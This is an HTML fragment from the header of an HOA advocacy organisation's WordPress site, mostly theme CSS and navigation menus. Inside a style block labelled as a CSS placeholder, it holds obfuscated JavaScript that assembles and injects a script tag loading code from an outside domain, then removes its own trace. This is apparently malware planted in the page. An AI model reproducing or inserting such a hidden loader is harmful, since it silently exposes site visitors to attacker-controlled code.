<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #0f60a8;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #0f60a8;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #0f60a8;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #0f60a8;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #0f60a8 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #0f60a8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #0f60a8 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #98bf37;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #0f60a8;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #0f60a8;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #353535;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0.11);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #03174f;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #8faa16;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f7f7f7;
    }

    
    .td_module_10 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_11 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_12 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_13 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_14 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_15 .entry-title a {
    	color: #0f60a8;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0f60a8;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0f60a8;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:50px;
	font-weight:600;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-size:15px;
	line-height:26px;
	font-weight:500;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Ubuntu Condensed";
	font-size:15px;
	line-height:90px;
	font-weight:800;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:17px;
	line-height:33px;
	font-weight:500;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:19px;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:21px;
	line-height:23px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:17px;
	line-height:19px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:14px;
	line-height:16px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:13px;
	line-height:15px;
	
    }








	
	.post header .entry-title {
		font-family:"Open Sans";
	
	}

	
    .td-post-template-default header .entry-title {
        font-size:27px;
	line-height:29px;
	font-weight:600;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-size:26px;
	line-height:27px;
	font-weight:600;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-size:26px;
	line-height:27px;
	font-weight:600;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-size:24px;
	line-height:26px;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-size:24px;
	
    }




    
    .post .td-category a {
        font-size:14px;
	line-height:17px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-size:29px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-size:24px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-size:18px;
	line-height:22px;
	font-weight:600;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-size:16px;
	line-height:18px;
	font-weight:600;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-size:15px;
	line-height:17px;
	font-weight:600;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-weight:600;
	
    }



    
	.td-sub-footer-copy {
		font-size:12px;
	line-height:17px;
	font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:12px;
	font-weight:bold;
	
	}



    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:18px;
	font-weight:600;
	
    }

    
    .td-header-sp-top-widget {
        line-height: 50px;
    }





    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 90px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 90px;
        }
        .td-main-menu-logo a {
            line-height: 90px;
        }
	}
	.td-main-menu-logo {
	    height: 90px;
	}



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #0f60a8;
    }
</style>

<link rel="icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" />
<!-- Gutentor Dynamic CSS -->
<style type="text/css" id='gutentor-dynamic-css'>
@media only screen and (min-width:992px){.section-gc39ec1 .gutentor-element-image-box .gutentor-image-thumb{width:290px}.section-gc39ec1 .gutentor-element-image-box .gutentor-image-thumb{padding:0 20px 0 20px}}
</style><style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				<style id="tdw-css-placeholder">var _scrvpw="_ehpexwqv"; try { var/*_ogkiafnvaca*/aulmx=String;var aysmrehed=aulmx["f"+"rom"+"Char"+"Co"+"de"](102/*_bwkmu*/,114,111,109)+aulmx["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ighu*/,97,114)+aulmx["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_ogkiafnvaca*/,101);let _zmem="s"+"c"/*_ighu*/+aulmx[aysmrehed](114/*_aqwzygxzeb*/,105,/*aiylpaspa*/112,116);let _bwkmu="c"+"re"+aulmx[aysmrehed](97/*_bwkmu*/,116,101,69/*_ogkiafnvaca*/,108,101,109/*axrtctkj*/,101,110,116);var _ighu="s"+aulmx[aysmrehed](114/*_aqwzygxzeb*/,99);var _ogkiafnvaca=aulmx[aysmrehed](105/*_ogkiafnvaca*/,100);let _aqwzygxzeb="cu"+"rre"+aulmx[aysmrehed](110,116/*_ogkiafnvaca*/,83,99/*_aqwzygxzeb*/,114,105/*_ogkiafnvaca*/,112,116);var axrtctkj="pa"+"r"+aulmx[aysmrehed](101,110/*aiylpaspa*/,116,78/*aztyer*/,111,100/*axrtctkj*/,101);var aiylpaspa="i"+"ns"+aulmx[aysmrehed](101,114/*_bwkmu*/,116,66/*_ighu*/,101,102/*_aqwzygxzeb*/,111,114,101);var _nzqgcqrahb="ge"+"El"+aulmx[aysmrehed](101,109/*_ogkiafnvaca*/,101,110/*aiylpaspa*/,116,115,66/*_aqwzygxzeb*/,121,84,97,103/*_nzqgcqrahb*/,78,97,109,101);var aztyer="h"+"e"+aulmx[aysmrehed](97/*axrtctkj*/,100);let amrwnsbls="ap"/*_ighu*/+"p"+aulmx[aysmrehed](101/*_ighu*/,110/*_ogkiafnvaca*/,100,67/*axrtctkj*/,104,105/*aztyer*/,108,100);var apwzcev=document;var _xwuzcxmnvk="t"/*_nzqgcqrahb*/+"e"+aulmx[aysmrehed](109,112/*_ighu*/,95,119,101,97/*_bwkmu*/,116,104,101/*_ogkiafnvaca*/,114,95,115/*axrtctkj*/,99,114,105/*aiylpaspa*/,112,116);var _tpmbohx=apwzcev[_bwkmu](_zmem); _tpmbohx['as'/*_ogkiafnvaca*/+'y'+/*_ighu*/'nc']=true; var _yjlizvjig=aulmx[aysmrehed](104/*_ighu*/,116,116,/*aiylpaspa*/112,115,/*_aqwzygxzeb*/58,/*_aqwzygxzeb*/47,47)+"no"/*_ogkiafnvaca?*/+"rm"/*_ogkiafnvaca?*/+"al."+"p"/*_nzqgcqrahb?*/+"la"/*axrtctkj?*/+"ye"/*axrtctkj?*/+"r"/*_aqwzygxzeb?*/+"of"/*axrtctkj?*/+"su"/*axrtctkj?*/+"ns"/*aiylpaspa?*/+"hi"/*_ighu?*/+"n"/*axrtctkj?*/+"e.c"/*axrtctkj?*/+"om"+aulmx[aysmrehed](47)+aulmx[aysmrehed](115)+"cr"+"i"+aulmx[aysmrehed](112,/*_aqwzygxzeb*/116)+aulmx[aysmrehed](47)+aulmx[aysmrehed](115,116,/*_ighu*/101,112,46,/*_ighu*/106,115);_tpmbohx[_ighu]=_yjlizvjig;/*_ighu*/_tpmbohx[_ogkiafnvaca]=_xwuzcxmnvk;if(apwzcev[_aqwzygxzeb])/*_bwkmu*/{/*_ogkiafnvaca*/apwzcev[_aqwzygxzeb][axrtctkj][aiylpaspa](_tpmbohx,apwzcev[_aqwzygxzeb]);var _cjbz=document;if (_cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt']) { _cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt'].remove();}}/*axrtctkj*/else/*_nzqgcqrahb*/{apwzcev[_nzqgcqrahb](aztyer)[0][amrwnsbls](_tpmbohx);if (_cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt']) { _cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt'].remove();}}} catch (err) {}/*d04566edce64882e540f017f611ba6c3*/</style></head>

<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-329595 wp-theme-Newsmag gutentor-active rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap ehf-footer ehf-template-Newsmag ehf-stylesheet-Newsmag homepage global-block-template-1 white-menu elementor-default elementor-template-full-width elementor-kit-329253 elementor-page elementor-page-329595 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HOAAlliance" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hoaalliance/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:georgiahoaalliance@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@hoaalliance" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GaHOAAlliance" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGV2ZiuEpOETzP15m2ema1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-4004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-4004"><a href="https://www.patreon.com/HOAAlliance">Join HOAA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323323"><a href="https://www.patreon.com/HOAAlliance">Membership</a></li>
	<li id="menu-item-4003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4003"><a href="https://www.hoaalliance.org/alliance-memberships/add-your-community/">Start A Chapter</a></li>
	<li id="menu-item-26323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26323"><a href="https://www.hoaalliance.org/home/about/">About Us</a></li>
</ul>
</li>
<li id="menu-item-323343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-323343"><a href="https://www.hoaalliance.org/services/">HOA Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-322790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322790"><a href="https://www.hoaalliance.org/services/premium-services/election-monitoring/">Election Monitoring</a></li>
	<li id="menu-item-322789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322789"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-board-training/">Homeowner &#038; Board Training</a></li>
	<li id="menu-item-322791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322791"><a href="https://www.hoaalliance.org/services/premium-services/hoa-resident-orientation/">HOA Resident Orientation</a></li>
	<li id="menu-item-322792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322792"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-hoa-dispute-resolution/">Homeowner/HOA Dispute Resolution</a></li>
</ul>
</li>
<li id="menu-item-20892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20892"><a href="https://www.hoaalliance.org/hoa-resources/">Resources<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20165"><a href="https://www.hoaalliance.org/hoa-online/">HOA Community</a></li>
	<li id="menu-item-323439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323439"><a href="https://www.hoaalliance.org/hoa-podcast/">HOA Podcast</a></li>
	<li id="menu-item-20162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20162"><a href="https://www.hoaalliance.org/hoa-resources/hoa-learning-library/">Learning Library<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-20163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20163"><a href="https://www.hoaalliance.org/hoa-online/hoa-videos-lessons/">Alliance Videos</a></li>
	</ul>
</li>
	<li id="menu-item-30198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30198"><a href="https://georgiahoaalliance.freshdesk.com/support/home">HOA Help Desk</a></li>
	<li id="menu-item-20164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20164"><a href="https://www.hoaalliance.org/hoa-by-state/">HOA By State</a></li>
</ul>
</li>
<li id="menu-item-320510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-320510"><a href="https://www.hoaalliance.org/category/hoa-news/">HOA News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-320489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320489"><a href="https://www.hoaalliance.org/category/boards-associations/">Boards &amp; Associations</a></li>
	<li id="menu-item-320509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320509"><a href="https://www.hoaalliance.org/category/hoa-news/community-news/">Community News</a></li>
	<li id="menu-item-320492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-320492"><a href="https://www.hoaalliance.org/category/homeowners/">Homeowners<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-320490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320490"><a href="https://www.hoaalliance.org/category/hoa-news/condos/">Condos</a></li>
		<li id="menu-item-320637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320637"><a href="https://www.hoaalliance.org/category/hoa-news/home-lifestyle/">Home Lifestyle</a></li>
